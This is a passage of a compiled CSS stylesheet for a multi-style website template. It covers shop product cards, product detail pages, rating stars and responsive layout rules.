      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    .shop-page .products-content .products .product-card:hover .info {
      margin-top: -25px; }
    .shop-page .products-content .products .product-card:hover .btn {
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      opacity: 1; }
  .shop-page .products-content .products .product-card .img {
    height: 130px; }
    .shop-page .products-content .products .product-card .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: contain;
      object-fit: contain;
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transform-origin: top;
      -ms-transform-origin: top;
      transform-origin: top; }
  .shop-page .products-content .products .product-card .info {
    margin-top: 20px;
    min-height: 77px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .shop-page .products-content .products .product-card .info .category {
      font-size: 10px;
      font-weight: bold;
      text-transform: uppercase;
      margin-bottom: 7px; }
    .shop-page .products-content .products .product-card .info .title {
      font-size: 12px;
      text-transform: capitalize;
      font-weight: 400;
      margin-bottom: 0; }
    .shop-page .products-content .products .product-card .info .stars {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      font-size: 9px;
      color: #d0d0d0; }
      .shop-page .products-content .products .product-card .info .stars .active {
        color: #ffba00; }
    .shop-page .products-content .products .product-card .info .rev {
      color: #999;
      font-size: 9px; }
  .shop-page .products-content .products .product-card .price {
    margin-top: 15px;
    font-size: 15px;
    font-weight: bold; }
    .shop-page .products-content .products .product-card .price .price-sale {
      color: #f73312; }
    .shop-page .products-content .products .product-card .price .old-price {
      font-size: 11px;
      color: #999999;
      text-decoration: line-through !important;
      -webkit-margin-start: 5px;
      margin-inline-start: 5px; }
  .shop-page .products-content .products .product-card .btn {
    position: absolute;
    bottom: 15px;
    left: 15px;
    width: calc(100% - 30px);
    background-color: var(--color-blue5);
    padding: 7px 15px;
    -webkit-transform: translateY(70px);
    -ms-transform: translateY(70px);
    transform: translateY(70px);
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .shop-page .products-content .products .product-card .btn span {
      font-size: 11px;
      color: #fff;
      font-weight: bold; }
    .shop-page .products-content .products .product-card .btn:hover {
      background-color: #000; }
  .shop-page .products-content .products .product-card .label {
    position: absolute;
    left: 10px;
    top: 10px;
    font-size: 9px;
    border-radius: 4px;
    background-color: #f0f0f0;
    color: #000;
    padding: 3px 10px;
    text-transform: uppercase; }
    .shop-page .products-content .products .product-card .label.new {
      background-color: #ffb500; }
    .shop-page .products-content .products .product-card .label.sale-off {
      background-color: #f73312;
      color: #fff; }
  .shop-page .products-content .products .product-card .fav-btn {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    color: #ccc;
    cursor: pointer; }
    .shop-page .products-content .products .product-card .fav-btn.active {
      color: #f73312; }

.shop-page .products-content .products.list-view .card-width {
  width: 50%; }

.shop-page .products-content .products.list-view .product-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .shop-page .products-content .products.list-view .product-card .img {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35%;
    margin-right: 10px; }
  .shop-page .products-content .products.list-view .product-card:hover {
    padding-top: 12px;
    padding-bottom: 35px; }
    .shop-page .products-content .products.list-view .product-card:hover .img img {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .shop-page .products-content .products.list-view .product-card:hover .info {
      margin-top: 25px; }

.shop-page.style-grad .filter .filter-card .category-checkRadio .form-check-input:checked ~ .form-check-label {
  color: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .accordion .accordion-button:not(.collapsed) {
  color: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll::-webkit-scrollbar-thumb {
  background: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll::-webkit-scrollbar-corner {
  background: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .slider-range-content .amount-input button {
  background-color: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-slider-range {
  background-color: var(--color-blue4); }

.shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-state-default, .shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-widget-content .ui-state-default, .shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-widget-header .ui-state-default, .shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-button, .shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal html .ui-button.ui-state-disabled:hover, .shop-page.style-grad .filter .filter-card .slider-range-content .ui-slider-horizontal html .ui-button.ui-state-disabled:active {
  background: var(--color-blue4); }

.shop-page.style-grad .products-content .top-filter .r-side .grid-list-btns .bttn:hover, .shop-page.style-grad .products-content .top-filter .r-side .grid-list-btns .bttn.active {
  background-color: var(--color-blue4); }

.shop-page.style-grad .products-content .products .product-card .btn {
  background-color: var(--color-blue4); }

/* ===============================================================
			[ * shop product Style ] 
================================================================*/
/* --------------- services product styles --------------- */
.product-page .product-slider {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .product-page .product-slider .gallery-thumbs {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-margin-end: 20px;
    margin-inline-end: 20px;
    height: 500px; }
    .product-page .product-slider .gallery-thumbs .swiper-slide {
      min-height: 75px;
      cursor: pointer; }
      .product-page .product-slider .gallery-thumbs .swiper-slide .img {
        width: 80px;
        height: 75px;
        border: 1px solid #9993;
        border-radius: 7px;
        padding: 8px; }
        .product-page .product-slider .gallery-thumbs .swiper-slide .img img {
          width: 100%;
          height: 100%;
          -o-object-fit: contain;
          object-fit: contain; }
      .product-page .product-slider .gallery-thumbs .swiper-slide.swiper-slide-thumb-active .img {
        border-color: var(--color-blue5); }
  .product-page .product-slider .gallery-top .swiper-slide .img {
    height: 500px;
    padding: 3vw;
    border: 1px solid #9993;
    border-radius: 7px; }
    .product-page .product-slider .gallery-top .swiper-slide .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: contain;
      object-fit: contain; }

.product-page .product-info .category {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 7px; }

.product-page .product-info .title {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  margin-bottom: 0; }

.product-page .product-info .stars {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 10px;
  color: #d0d0d0; }
  .product-page .product-info .stars .active {
    color: #ffba00; }

.product-page .product-info .rev {
  color: #999;
  font-size: 10px; }

.product-page .product-info .price {
  font-size: 25px;
  color: #000;
  font-weight: bold;
  margin-top: 30px; }

.product-page .product-info .info-text {
  font-size: 14px;
  color: #666;
  margin-top: 20px; }

.product-page .product-info .info-list {
  margin-top: 15px;
  font-size: 14px;
  color: #666; }
  .product-page .product-info .info-list li {
    margin-bottom: 5px; }

.product-page .product-info .color-quantity {
  padding: 20px 0;
  border-top: 1px solid #9993;
  margin-top: 25px; }
  .product-page .product-info .color-quantity .select-color {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .product-page .product-info .color-quantity .select-color .colors-content .form-check {
      padding: 0;
      margin-bottom: 0; }
      .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-input {
        display: none; }
      .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-label .color-circle {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        border: 3px solid #fff; }
        .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-label .color-circle.gray {
          background-color: #e3e3e3; }
        .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-label .color-circle.black {
          background-color: #000; }
        .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-label .color-circle.blue {
          background-color: #1941c4; }
        .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-label .color-circle.green {
          background-color: #9ac419; }
      .product-page .product-info .color-quantity .select-color .colors-content .form-check .form-check-input:checked ~ .form-check-label .color-circle {
        outline: 1px solid var(--color-blue5); }

.product-page .product-info .qyt-addCart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .product-page .product-info .qyt-addCart .add-more {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    padding: 10px 15px;
    border: 1px solid #9993;
    width: 30%;
    border-radius: 30px; }
    .product-page .product-info .qyt-addCart .add-more .qt-minus,
    .product-page .product-info .qyt-addCart .add-more .qt-plus {
      cursor: pointer; }
    .product-page .product-info .qyt-addCart .add-more .qt {
      font-size: 14px; }
  .product-page .product-info .qyt-addCart .btn {
    background-color: var(--color-blue5);
    padding: 10px 30px;
    width: 40%; }
    .product-page .product-info .qyt-addCart .btn span {
      font-size: 12px;
      color: #fff;
      font-weight: bold; }
    .product-page .product-info .qyt-addCart .btn:hover {
      background-color: #000; }

.product-page .product-info .fav-btn {
  width: 45px;
  height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #0002;
  font-size: 15px;
  color: #ccc;
  cursor: pointer; }
  .product-page .product-info .fav-btn.active {
    color: #f73312; }

.product-page .product-info .socail-icons {
  margin-top: 40px; }
  .product-page .product-info .socail-icons a:hover {
    background-color: var(--color-blue5) !important;
    color: #fff !important; }

.product-page .product-details .nav-pills {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-bottom: 1px solid #0002;
  padding-bottom: 10px; }
  .product-page .product-details .nav-pills .nav-link {
    border: 0;
    background: transparent;
    font-size: 25px;
    color: #666;
    text-transform: capitalize; }
    .product-page .product-details .nav-pills .nav-link.active {
      color: #000;
      font-weight: bold; }

.product-page .product-details .content-info {
  padding: 50px 8vw; }
  .product-page .product-details .content-info .text {
    color: #666; }

.product-page .product-details .additional-info ul {
  border: 1px solid #0002; }
  .product-page .product-details .additional-info ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 15px 25px;
    font-style: 14px;
    color: #666;
    border-bottom: 1px solid #0002; }
    .product-page .product-details .additional-info ul li:last-of-type {
      border: 0; }

.product-page .product-details .stars {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 12px;
  color: #d0d0d0; }
  .product-page .product-details .stars .active {
    color: #ffba00; }

.product-page .product-details .rate-stars {
  display: block;
  position: relative;
  text-align: end;
  margin-bottom: 30px;
  direction: rtl; }
  .product-page .product-details .rate-stars input {
    border-radius: 0;
    visibility: hidden;
    width: 20px;
    cursor: pointer; }
    .product-page .product-details .rate-stars input:after {
      content: "\f005";
      font-family: "Font Awesome 5 pro";
      font-weight: 900;
      font-size: 20px;
      color: #eee;
      visibility: visible;
      display: inline-block;
      width: 20px;
      height: 20px;
      -webkit-transition: background 0.3s;
      -o-transition: background 0.3s;
      transition: background 0.3s;
      -webkit-transition: -webkit-transform 0.6s;
      transition: -webkit-transform 0.6s;
      -o-transition: transform 0.6s;
      transition: transform 0.6s;
      transition: transform 0.6s, -webkit-transform 0.6s; }
    .product-page .product-details .rate-stars input:hover:after {
      opacity: 0.8; }
    .product-page .product-details .rate-stars input:checked:after {
      color: #fc0;
      -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
      transform: scale(1.3); }
    .product-page .product-details .rate-stars input:checked ~ input:after {
      color: #fc0; }
    .product-page .product-details .rate-stars input:not(:checked):after {
      color: #eee; }

.product-page .related-products .title {
  font-size: 25px;
  margin-bottom: 35px; }

.product-page .related-products .related-products-slider .swiper-button-next, .product-page .related-products .related-products-slider .swiper-button-prev {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #d8dee4; }
  .product-page .related-products .related-products-slider .swiper-button-next:hover, .product-page .related-products .related-products-slider .swiper-button-prev:hover {
    background: var(--color-blue5); }

.product-page .related-products .related-products-slider .swiper-button-next, .product-page .related-products .related-products-slider .swiper-container-rtl .swiper-button-prev {
  right: -50px; }

.product-page .related-products .related-products-slider .swiper-button-prev, .product-page .related-products .related-products-slider .swiper-container-rtl .swiper-button-next {
  left: -50px; }

.product-page .related-products .related-products-slider .swiper-button-next:after, .product-page .related-products .related-products-slider .swiper-button-prev:after {
  font-size: 10px; }

.product-page .product-card {
  border: 1px solid #ededed;
  padding: 30px 15px 15px;
  position: relative;
  border-radius: 12px;
  padding-bottom: 15px;
  overflow: hidden;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 24px; }
  .product-page .product-card:hover {
    padding-bottom: 60px; }
    .product-page .product-card:hover .img img {
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    .product-page .product-card:hover .info {
      margin-top: -25px; }
    .product-page .product-card:hover .btn {
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      opacity: 1; }
  .product-page .product-card .img {
    height: 130px; }
    .product-page .product-card .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: contain;
      object-fit: contain;
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transform-origin: top;
      -ms-transform-origin: top;
      transform-origin: top; }
  .product-page .product-card .info {
    margin-top: 20px;
    min-height: 77px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .product-page .product-card .info .category {
      font-size: 10px;
      font-weight: bold;
      text-transform: uppercase;
      margin-bottom: 7px; }
    .product-page .product-card .info .title {
      font-size: 12px;
      text-transform: capitalize;
      font-weight: 400;
      margin-bottom: 0; }
    .product-page .product-card .info .stars {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      font-size: 9px;
      color: #d0d0d0; }
      .product-page .product-card .info .stars .active {
        color: #ffba00; }
    .product-page .product-card .info .rev {
      color: #999;
      font-size: 9px; }
  .product-page .product-card .price {
    margin-top: 15px;
    font-size: 15px;
    font-weight: bold; }
    .product-page .product-card .price .price-sale {
      color: #f73312; }
    .product-page .product-card .price .old-price {
      font-size: 11px;
      color: #999999;
      text-decoration: line-through !important;
      -webkit-margin-start: 5px;
      margin-inline-start: 5px; }
  .product-page .product-card .btn {
    position: absolute;
    bottom: 15px;
    left: 15px;
    width: calc(100% - 30px);
    background-color: var(--color-blue5);
    padding: 7px 15px;
    -webkit-transform: translateY(70px);
    -ms-transform: translateY(70px);
    transform: translateY(70px);
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .product-page .product-card .btn span {
      font-size: 11px;
      color: #fff;
      font-weight: bold; }
    .product-page .product-card .btn:hover {
      background-color: #000; }
  .product-page .product-card .label {
    position: absolute;
    left: 10px;
    top: 10px;
    font-size: 9px;
    border-radius: 4px;
    background-color: #f0f0f0;
    color: #000;
    padding: 3px 10px;
    text-transform: uppercase; }
    .product-page .product-card .label.new {
      background-color: #ffb500; }
    .product-page .product-card .label.sale-off {
      background-color: #f73312;
      color: #fff; }
  .product-page .product-card .fav-btn {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    color: #ccc;
    cursor: pointer; }
    .product-page .product-card .fav-btn.active {
      color: #f73312; }

/* ===============================================================
			[ * responsive style ] 
================================================================*/
/* -------------------- responsive style ------------------------- */
@media screen and (max-width: 1100px) {
  .screenshots.style-4 .screenshots-slider .img {
    margin: 0 auto;
    width: 190px; } }

@media screen and (max-width: 991px) {
  .section-padding {
    padding: 70px 0; }
  .section-head h2 {
    font-size: 25px; }
  .top-navbar.style-1 .top-links {
    display: none; }
  .top-navbar.style-1 .r-side {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px 0; }
  .navbar.style-1 {
    border-bottom: 1px solid #9993; }
    .navbar.style-1 .nav-side {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .navbar.style-1 .nav-side .hotline {
        width: 100%;
        margin-bottom: 10px;
        border: 0; }
  .portfolio.style-1 .portfolio-slider .swiper-button-next,
  .portfolio.style-1 .portfolio-slider .swiper-button-prev {
    display: none; }
  header.style-1 .info {
    margin-bottom: 30px; }
    header.style-1 .info .text {
      width: 100%; }
  .about.style-1 .content {
    padding: 30px; }
    .about.style-1 .content .num-item {
      padding: 15px;
      border: 1px solid #fff5;
      margin: 5px 0; }
  .testimonials.style-1 .content .vid_img {
    min-height: auto; }
  .testimonials.style-1 .content .info {
    padding: 0; }
    .testimonials.style-1 .content .info::after {
      display: none; }
  .choose_us.style-1 .choose-us-img,
  .choose_us.style-1 .animated_logos,
  .choose_us.style-1 .choose-us-brands,
  .choose_us.style-1 .choose-us-bubbles {
    display: none; }
  .choose_us.style-1 .info .btn {
    margin-top: 30px; }
  .team.style-1 .content .team_box {
    width: 100%; }
  .blog.style-1 .blog_slider .swiper-button-next,
  .blog.style-1 .blog_slider .swiper-button-prev {
    position: static;
    margin-top: 40px !important;
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .contact.style-1 .content .contact_info ul {
    margin: 15px 0; }
  .contact.style-1 .content .contact_form {
    margin-top: 30px; }
  footer.style-1 .links {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .navbar.style-2 {
    padding: 25px 0 !important;
    position: relative !important;
    background: var(--color-main-grad); }
    .navbar.style-2 .navbar-collapse {
      margin-top: 30px; }
    .navbar.style-2 .container {
      border: 0; }
    .navbar.style-2 .qoute-nav .btn {
      margin-left: auto;
      margin-right: 0; }
  header.style-2 br {
    display: none; }
  .section-head h2 {
    letter-spacing: 3px;
    margin-bottom: 30px; }
  .choose_us.style-2 {
    overflow: hidden; }
    .choose_us.style-2 .choose-numbers {
      margin-top: 50px; }
      .choose_us.style-2 .choose-numbers .num-item {
        width: 100%;
        border: 1px solid #fff3;
        margin: 5px 0;
        padding: 15px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
        .choose_us.style-2 .choose-numbers .num-item br {
          display: none; }
        .choose_us.style-2 .choose-numbers .num-item .num {
          width: 100%;
          text-align: initial; }
  .reviews_card.style-2 br {
    display: none; }
  .pricing.style-2 {
    overflow: hidden; }
    .pricing.style-2 .pricing_card.style-2 {
      border: 1px solid var(--color-lightBlue) !important;
      margin: 10px 0 !important;
      border-radius: 0 !important; }
    .pricing.style-2 .mt-50 {
      margin-top: 30px; }
  .services_projects .service-box {
    border: 0 !important; }
  .blog.style-2 {
    overflow: hidden; }
    .blog.style-2 .card {
      padding: 10px;
      border: 1px solid #fff3 !important; }
      .blog.style-2 .card h4 {
        font-size: 1rem !important; }
    .blog.style-2 .mt-80 {
      margin-top: 40px; }
  .contact.style-2 {
    padding-bottom: 150px; }
    .contact.style-2 h2 {
      letter-spacing: 1px; }
    .contact.style-2 .global_2 {
      bottom: -120px; }
    .contact.style-2 .mb-70 {
      margin-bottom: 30px; }
    .contact.style-2 .mb-50 {
      margin-bottom: 20px; }
  footer.style-2 .foot_links {
    text-align: initial !important;
    margin: 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    footer.style-2 .foot_links a {
      width: 50%;
      margin: 10px 0 !important; }
  footer.style-2 .text-end,
  footer.style-2 .text-center {
    text-align: initial !important; }
  .navbar.style-3 {
    position: relative !important;
    background-color: var(--color-blue2);
    padding: 20px 0; }
    .navbar.style-3 .navbar-collapse {
      margin-top: 15px; }
  header.style-3 {
    padding: 0 0 30px; }
    header.style-3 .main-img {
      display: none; }
    header.style-3 .content .info .h1 {
      font-size: 28px; }
      header.style-3 .content .info .h1 span:before {
        width: 100px;
        background-size: 100px; }
    header.style-3 .content .info .h5 {
      margin-top: 40px; }
  .style-3 .testi_lines {
    width: calc(100% - 30px) !important; }
  .about.style-3 .img-left {
    position: relative;
    top: 0;
    max-width: 100%;
    margin: 50px 0; }
    .about.style-3 .img-left .info-circle {
      width: 150px;
      height: 150px;
      outline: 7px solid #fff; }
      .about.style-3 .img-left .info-circle h2 {
        font-size: 35px; }
      .about.style-3 .img-left .info-circle small {
        font-size: 10px;
        text-transform: uppercase; }
      .about.style-3 .img-left .info-circle:nth-of-type(2) {
        width: 120px;
        height: 120px; }
        .about.style-3 .img-left .info-circle:nth-of-type(2) h2 {
          font-size: 30px; }
      .about.style-3 .img-left .info-circle:nth-of-type(3) {
        width: 100px;
        height: 100px; }
        .about.style-3 .img-left .info-circle:nth-of-type(3) h2 {
          font-size: 25px; }
      .about.style-3 .img-left .info-circle:nth-of-type(4) {
        width: 110px;
        height: 110px; }
        .about.style-3 .img-left .info-circle:nth-of-type(4) h2 {
          font-size: 20px; }
  .about.style-3 .info .mb-70 {
    margin-bottom: 30px !important; }
  .about.style-3 .btm-content {
    min-height: -webkit-max-content;
    min-height: -moz-max-content;
    min-height: max-content; }
    .about.style-3 .btm-content .mt-60 {
      margin-top: 30px !important; }
  .about.style-3 .btm-content .img-right {
    display: none; }
  .about.style-3 .top-content {
    margin-bottom: 30px; }
  .pricing.style-3 .info {
    margin-bottom: 50px; }
  .pricing.style-3 .text.mb-30 {
    margin-bottom: 15px !important; }
  .pricing.style-3 .mt-60 {
    margin-top: 30px !important; }
  .section-head.style-3 h3 {
    font-size: 21px; }
  .blog.style-3 .card .img {
    height: 150px;
    margin-bottom: 5px; }
  .blog.style-3 .v_lines {
    display: none; }
  .blog.style-3 .client-logos {
    margin-top: 30px !important; }
    .blog.style-3 .client-logos .img {
      margin: 20px 0; }
  .chat-banner.style-3 .bttns {
    margin-top: 60px;
    text-align: start !important; }
  footer.style-3 .items {
    margin-bottom: 50px; }
    footer.style-3 .items .title {
      margin-bottom: 20px; }
  footer.style-3 .foot {
    margin-top: 0; }
    footer.style-3 .foot .logo {
      margin-bottom: 20px; }
  .fs-10px {
    font-size: 8px !important; }
  .navbar.style-4 .navbar-nav .nav-item .nav-link:before {
    display: none; }
  .navbar.style-4 {
    background-color: #f0eff5;
    padding: 20px 0; }
    .navbar.style-4 .navbar-collapse {
      margin-top: 30px; }
  .style-4 .mb-60 {
    margin-bottom: 30px !important; }
  .style-4 .mb-70 {
    margin-bottom: 40px !important; }
  .style-4 br {
    display: none; }
  header.style-4 {
    overflow: hidden; }
    header.style-4 .content .info {
      margin-bottom: 50px; }
      header.style-4 .content .info h1 {
        font-size: 25px;
        line-height: 40px;
        margin-bottom: 15px !important; }
      header.style-4 .content .info .title_small {
        margin-bottom: 20px !important; }
      header.style-4 .content .info .mt-100 {
        margin-top: 50px !important; }
      header.style-4 .content .info .mt-50 {
        margin-top: 30px !important; }
      header.style-4 .content .info br {
        display: none; }
      header.style-4 .content .info .small, header.style-4 .content .info small,
      header.style-4 .content .info .btn {
        font-size: 10px; }
  .clients.style-4 .client-logos .img {
    margin: 20px 0;
    text-align: center; }
  .features.style-4 .content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    .features.style-4 .content .features-card {
      margin: 15px 0; }
  .about.style-4 .content {
    padding: 40px 0; }
  .testimonials.style-4 {
    overflow: hidden; }
    .testimonials.style-4 .content .testi-cards .client_card {
      right: 0 !important;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      margin: 20px 0 !important; }
      .testimonials.style-4 .content .testi-cards .client_card .user_img {
        margin-bottom: 30px; }
      .testimonials.style-4 .content .testi-cards .client_card .inf_content {
        text-align: center; }
        .testimonials.style-4 .content .testi-cards .client_card .inf_content br {
          display: none; }
  .pricing.style-4 .content .row .col-lg-6:first-of-type .price-card {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    border: 1px solid #e9e8ee;
    margin-right: 0;
    margin-bottom: 30px; }
  .pricing.style-4 .content .row .col-lg-6:nth-of-type(2) .price-card {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px; }
  .faq.style-3.style-4 {
    overflow: hidden; }
    .faq.style-3.style-4 .col-lg-6:nth-of-type(1) .accordion-item.border-0 {
      border-bottom: 1px solid #9995 !important; }
  .community.style-4 .content,
  .community.style-5 .content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    border-radius: 20px !important; }
    .community.style-4 .content .commun-card,
    .community.style-5 .content .commun-card {
      width: 100%;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: start;
      padding: 30px !important; }
  .section-head.style-4 h2 {
    font-size: 25px; }
  footer.style-4 {
    margin-top: 120px; }
    footer.style-4 .d-flex {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      footer.style-4 .d-flex .btn {
        width: 100%;
        margin: 10px 0; }
        footer.style-4 .d-flex .btn.me-4 {
          margin-right: 0 !important; }
    footer.style-4 .foot .links {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 30px 0; }
      footer.style-4 .foot .links li {
        width: 50%;
        margin: 5px 0; }
        footer.style-4 .foot .links li a {
          margin-left: 0; }
    footer.style-4 .wave {
      left: 0;
      width: 100%; }
  .screenshots.style-4 .screenshots-slider {
    width: 100%;
    left: 0; }
  .screenshots.style-4 .screenshots-slider .img {
    margin: 0 auto;
    width: 190px; }
  footer.style-4 .foot .logo {
    width: 160px; }
  .navbar.style-5 {
    border-bottom: 1px solid #9999; }
  .navbar.style-5 .navbar-collapse {
    margin-top: 20px;
    padding: 15px 0;
    background: #fff9; }
  .navbar.style-5 .nav-item .nav-link {
    padding-left: 0; }
  .section-head.style-5 h2 {
    font-size: 30px; }
  .about.style-5 .content .img {
    overflow: hidden;
    margin-bottom: 30px;
    padding-bottom: 50px; }
  .about.style-5 .content .img.main-img3 .img-body {
    max-height: 300px; }
  .download.style-5 .content h2 {
    font-size: 28px; }
  .download.style-5 .content h2 span {
    padding-bottom: 10px; }
  .download.style-5 .btn {
    margin: 10px 0; }
  .download.style-5 .btn.sm-butn span {
    font-size: 10px; }
  footer.style-5 .items {
    margin-bottom: 50px; }
    footer.style-5 .items .title {
      margin-bottom: 20px; }
  footer.style-5 .foot {
    margin-top: 0; }
    footer.style-5 .foot .logo {
      margin-bottom: 20px; }
  .style-6 br {
    display: none; }
  .navbar.style-6 .container-fluid {
    padding: 5px 10px 5px }
    .navbar.style-6 .container-fluid .navbar-collapse {
      margin-top: 20px; }
  header.style-6 .content {
    padding: 100px 0 20px; }
  header.style-6 .info h1,
  header.style-6 .info h1 span small {
    font-size: 30px;
    line-height: 1.5; }
  header.style-6 .info .text {
    margin-top: 20px; }
    header.style-6 .info .text br {
      display: none; }
  header.style-6 .info .form {
    border-radius: 15px; }
    header.style-6 .info .form .form-group {
      width: 100%;
      margin: 8px 0; }
    header.style-6 .info .form .btn {
      width: 100%;
      margin-top: 15px; }
  .navbar.style-6 .nav-item .nav-link:after {
    display: inline-block !important; }
  header.style-6 {
    padding: 0; }
    header.style-6 .content {
      border-radius: 0; }
  .section-head.style-6 h2,
  .section-head.style-6 h2 span small {
    font-size: 30px; }
  .about.style-6 {
    overflow: hidden; }
    .about.style-6 .info {
      margin-bottom: 30px; }
  .service-card.style-6 {
    margin: 15px; }
  .section-head.d-flex {
    display: block !important; }
  .projects.style-6 {
    overflow: hidden;
    padding: 0; }
    .projects.style-6 .content {
      border-radius: 0; }
      .projects.style-6 .content .project-card.style-6 {
        margin: 0; }
  .testimonials.style-6 {
    overflow: hidden; }
  .choose-us.style-6 {
    overflow: hidden; }
    .choose-us.style-6 .info {
      padding: 0 15px;
      margin-top: 30px; }
  .testimonials.style-6 .img {
    margin-top: 150px; }
  .clients.style-5 .content .img.img-card {
    width: 47%; }
  .number-card.style-6 {
    margin: 15px 0;
    border: 0 !important; }
  .team.style-6 {
    padding: 0; }
    .team.style-6 .content {
      border-radius: 0;
      padding: 70px 0; }
      .team.style-6 .content .text-end {
        text-align: left !important;
        margin-top: 10px; }
  .team-card.style-6 .img .social-icons a {
    -webkit-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
    opacity: 1; }
  .blog.style-6 .content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .blog.style-6 .content .blog-card {
      width: 100% !important;
      margin-bottom: 30px; }
      .blog.style-6 .content .blog-card:last-of-type {
        margin: 0; }
      .blog.style-6 .content .blog-card::after, .blog.style-6 .content .blog-card::before {
        display: none; }
  footer.style-6 {
    padding-top: 40px; }
    footer.style-6 .items {
      margin-top: 30px; }
      footer.style-6 .items .title {
        margin-bottom: 15px; }
    footer.style-6 .foot {
      padding-top: 30px;
      line-height: 1.8; }
      footer.style-6 .foot .logo {
        margin-bottom: 20px; }
